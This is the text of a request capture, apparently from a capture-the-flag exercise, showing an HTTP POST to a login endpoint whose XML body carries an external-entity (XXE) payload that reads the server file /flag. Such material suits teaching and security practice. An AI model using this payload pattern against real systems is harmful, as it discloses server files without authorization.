 Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: a532f633-3312-4576-9a37-27dd863ee1cc.node3.buuoj.cn
3 Content-Length: 173
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://a532f633-3312-4576-9a37-27dd863ee1cc.node3.buuoj.cn
9 Referer: http://a532f633-3312-4576-9a37-27dd863ee1cc.node3.buuoj.cn/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=1768a7c68e9a35-0af4bcd671f504-c791039-144000-1768a7c
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE note [
17 <!ENTITY admin SYSTEM "file:///flag">
18 ]>
19 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>